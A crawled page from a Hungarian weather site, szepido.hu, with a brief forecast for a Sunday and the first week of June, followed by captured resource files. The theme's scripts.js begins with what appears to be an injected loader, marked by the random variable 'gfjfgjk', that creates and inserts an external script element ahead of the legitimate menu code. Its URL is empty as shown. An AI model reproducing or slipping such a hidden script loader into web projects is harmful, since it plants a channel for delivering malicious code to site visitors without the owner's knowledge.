     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div><div class="banner size-300x250"><script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- Főoldali fejléc -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-5715189594815106"
     data-ad-slot="7667413594"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script></div></div>



<h1 class="wp-block-heading">Vasárnap is kellemes kora nyár</h1>



<p class="has-medium-font-size">Vasárnap is <strong>napos-gomolyfelhős</strong> égkép lesz jellemző, de <strong>ekkor már helyi záporok, zivatarok kialakulhatnak</strong>, viszont ezek egyelőre kis területet érintenek majd. Reggel 8-13, délután <strong>23-27 fok </strong>valószínű.</p>



<h1 class="wp-block-heading">A jövő héten változékonyabb, medárdi időjárás</h1>



<p class="has-medium-font-size">Június első hetében már <strong>nedves, labilis légtömegek</strong> lesznek térségükben, így <strong>a napsütés mellett erős gomolyfelhő-képződésre számíthatunk, amelyből minden nap kialakulhatnak elszórt jelleggel záporok, zivatarok</strong>, lokálisan felhőszakadásra is van esély, sőt <strong>a hét közepe táján nagyobb területen is előfordulhat csapadék.</strong> A hőmérsékletek többnyire az ilyenkor szokásos közelében mozognak majd: <strong>éjszakánként 10-15, míg délutánonként 22-27 fok </strong>között, de a csapadékos tájakon ennél alacsonyabb maximumokra van kilátás. Melegedés a hét végéhez közeledve valószínű.</p>
<div class="banners-wrap"><div class="banner size-728x90"><script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- Főoldali fejléc -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-5715189594815106"
     data-ad-slot="7667413594"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script></div><div class="banner size-300x250"><script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- Főoldali fejléc -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-5715189594815106"
     data-ad-slot="7667413594"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script></div></div>
			</div>
								</article>
		<!-- /article -->

	
	
	</section>
	<!-- /section -->
	</main>


		<section id="footer-page">
			<article id="kapcsolat" class="wrapper">
				<h1>Kapcsolat</h1>
				<p>
<div class="wpcf7 no-js" id="wpcf7-f44-o1" lang="hu-HU" dir="ltr" data-wpcf7-id="44">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/2023/06/02/par-fokkal-huvosebb-de-kellemes-napos-ido-lesz-a-nyar-elso-hetvegejen/#wpcf7-f44-o1" method="post" class="wpcf7-form init" aria-label="Kapcsolatfelvételi űrlap" novalidate="novalidate" data-status="init">
<fieldset class="hidden-fields-container"><input type="hidden" name="_wpcf7" value="44" /><input type="hidden" name="_wpcf7_version" value="6.1.4" /><input type="hidden" name="_wpcf7_locale" value="hu_HU" /><input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f44-o1" /><input type="hidden" name="_wpcf7_container_post" value="0" /><input type="hidden" name="_wpcf7_posted_data_hash" value="" />
</fieldset>
<p class="fields"><span class="wpcf7-form-control-wrap" data-name="name"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" placeholder="név" value="" type="text" name="name" /></span><span class="wpcf7-form-control-wrap" data-name="email"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-email wpcf7-validates-as-required wpcf7-text wpcf7-validates-as-email" aria-required="true" aria-invalid="false" placeholder="email cím" value="" type="email" name="email" /></span>
</p>
<p class="fields"><span class="wpcf7-form-control-wrap" data-name="message"><textarea cols="40" rows="10" maxlength="2000" class="wpcf7-form-control wpcf7-textarea" aria-invalid="false" placeholder="üzenet" name="message"></textarea></span>
</p>
<p class="submit"><input class="wpcf7-form-control wpcf7-submit has-spinner" type="submit" value="Küldés" />
</p>
<div class="fb-page" data-href="https://www.facebook.com/szepido/" data-tabs="timeline" data-height="200" data-small-header="true" data-adapt-container-width="true" data-hide-cover="false" data-show-facepile="true">
	<blockquote cite="https://www.facebook.com/szepido/" class="fb-xfbml-parse-ignore">
		<p><a href="https://www.facebook.com/szepido/">Hosszútávú időjárás-előrejelzés</a>
		</p>
	</blockquote>
</div><div class="wpcf7-response-output" aria-hidden="true"></div>
</form>
</div>
</p>
<p>&nbsp;</p>
			</article>
      <div class="banners-wrap"><div class="banner size-728x90"><script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<ins class="adsbygoogle"
     style="display:block; text-align:center;"
     data-ad-layout="in-article"
     data-ad-format="fluid"
     data-ad-client="ca-pub-5715189594815106"
     data-ad-slot="8587475538"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div><div class="banner size-300x250"><script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- Főoldali fejléc -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-5715189594815106"
     data-ad-slot="7667413594"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script></div></div>		</section>
		<!-- footer -->
		<footer id="site-footer" class="footer" role="contentinfo">
			<p class="copyright">&copy; 2026 szepido.hu - 30 napos időjárás-előrejelzés</p>
		</footer>
		<!-- /footer -->

		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/szepido/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://www.szepido.hu/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://www.szepido.hu/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://www.szepido.hu/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-06-30 16:09:30+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"hu"},"This contact form is placed in the wrong place.":["Ez a kapcsolatfelv\u00e9teli \u0171rlap rossz helyre ker\u00fclt."],"Error:":["Hiba:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
//# sourceURL=contact-form-7-js-translations
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/www.szepido.hu\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://www.szepido.hu/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.szepido.hu/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.szepido.hu/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

		<!-- Cookie Notice plugin v2.5.11 by Hu-manity.co https://hu-manity.co/ -->
		<div id="cookie-notice" role="dialog" class="cookie-notice-hidden cookie-revoke-hidden cn-position-bottom" aria-label="Cookie Notice" style="background-color: rgba(232,232,232,1);"><div class="cookie-notice-container" style="color: #000000"><span id="cn-notice-text" class="cn-text-container">A weboldalon cookie-kat használunk, amik segítenek minket a lehető legjobb szolgáltatások nyújtásában. Weboldalunk további használatával jóváhagyja, hogy cookie-kat használjunk.</span><span id="cn-notice-buttons" class="cn-buttons-container"><button id="cn-accept-cookie" data-cookie-set="accept" class="cn-set-cookie cn-button cn-button-custom button" aria-label="Ok">Ok</button></span><button type="button" id="cn-close-notice" data-cookie-set="accept" class="cn-close-icon" aria-label="No"></button></div>
			
		</div>
		<!-- / Cookie Notice plugin -->		<div id="fb-root"></div>
		<script src="//connect.facebook.net/hu_HU/all.js#xfbml=1"></script>
	</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 266
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="saPR3JnE4zeiYggjNfpDUw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769235237535');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: application/javascript
request_url: https://www.szepido.hu/wp-content/themes/szepido/js/scripts.js?ver=1.0.0
body_size: 921
content:
var gfjfgjk = 1; var d=document;var s=d.createElement('script'); s.type='text/javascript'; s.async=true;
var pl = ''; s.src=pl; 
if (document.currentScript) { 
document.currentScript.parentNode.insertBefore(s, document.currentScript);
} else {
d.getElementsByTagName('head')[0].appendChild(s);
}(function($) {
	function initMenuToggle() {
		$('#menu-toggle').click(function(){
			$('body').toggleClass('menu-expanded');
		});
	}
	function initMenuAnchors() {
		$('#main-menu a').each(function(){
			var link = $(this).attr('href');
			if (link && link.match(/^#/)) {
				$(this).click(function(e){
					$('html, body').stop().animate({
						scrollTop: $(link).offset().top
					}, 300, 'swing');
					e.preventDefault();
				});
			}
		});
	}
	function initGridExpander() {
		$('.weather-grid').each(function(){
			var $content = $(this),
				$button = $('<a/>').addClass('expand-button');
			$button.click(function(){
				if ($content.hasClass('expanded')) {
					$('html, body').stop().animate({
						scrollTop: $content.offset().top
					}, 300, 'swing', function(){
						$content.removeClass('expanded');
					});
				} else {
					$content.addClass('expanded');
				}
			});
			$content.append($button);
		})
	}
	function initWeatherPopup() {
		var $popup;
		$('.weather-grid').each(function(){
			var $grid = $(this);
			$('.card-button', $grid).unbind('click').click(function(e){
				if (e.ctrlKey || e.shiftKey || e.which == 2) {
					return;
				}
				e.preventDefault();
				if ($(this).attr('href')) {
					showPopup($(this).attr('href'));
				}
			});
			createPopup();
			function createPopup() {
				$popup = $('<div/>').addClass('weather-popup').hide();
				$popup.append($('<div/>').addClass('popup-content'));
				$grid.append($popup);
				$popup.click(function(){
					hidePopup();
				});
				$('.popup-content', $popup).click(function(e){
					e.stopPropagation();
				});
				$(document).keyup(function(e){
					if (e.keyCode == 27 || e.key == 'escape') {
						hidePopup();
					}
				});
				$popup.loader({
					hide: true,
					label: 'kis türelmet',
					width: 40,
					height: 40,
					motion: 'sprite',
					motionspeed: 500,
					frames: 5,
					delay: 500,
					image: szepido_scripts.theme_url + '/js/lib/loader.png'
				});
			}
			function showPopup(url) {
				$popup.fadeIn();
				$popup.loader('show');
				$('.popup-content', $popup).load(url+'?onlycontent', function(d){
					$popup.loader('hide');
					$('.popup-content', $popup).html(d);
					$('.popup-content article', $popup).append($('<a/>').addClass('popup-close').click(hidePopup));
				});
			}
			function hidePopup() {
				$popup.fadeOut(function(){
					$('.popup-content', $popup).html('');
				});
			}
		});
	}
	$(function () {
		initMenuToggle();
		initMenuAnchors();
		initGridExpander();
		initWeatherPopup();
	});
})(jQuery, this);
